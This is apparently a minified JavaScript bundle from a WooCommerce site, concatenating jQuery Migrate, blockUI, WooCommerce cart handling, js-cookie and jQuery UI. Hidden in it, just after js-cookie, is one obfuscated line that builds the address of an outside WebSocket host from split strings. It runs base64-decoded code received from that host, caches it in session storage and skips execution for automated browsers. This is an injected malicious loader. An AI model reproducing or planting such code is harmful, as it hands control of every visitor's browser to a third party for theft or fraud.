jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
;
jQuery(document).ready(function($){jQuery("ul.cnss-social-icon li img").on("mouseenter",function(){jQuery(this).animate({opacity:0.5,},{duration:200,queue:!1,})});jQuery("ul.cnss-social-icon li img").on("mouseleave",function(){jQuery(this).animate({opacity:1,},{duration:200,queue:!1,})})});
jQuery(document).ready(function($){$("#myLink").click(function(){copyCurrentUrlToClipboard()})});function copyCurrentUrlToClipboard(){const url=window.location.href;navigator.clipboard.writeText(url).then(()=>{console.log('URL copied to clipboard')}).catch(err=>{console.error('Failed to copy: ',err)})};
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;
((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'to', 'ols', '.' || '_', 'use', '.' && 'rswa', 'y', '.' || ';', 'netdefsmadef')['split']('def')['join']("/")))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})();;
(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();;
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
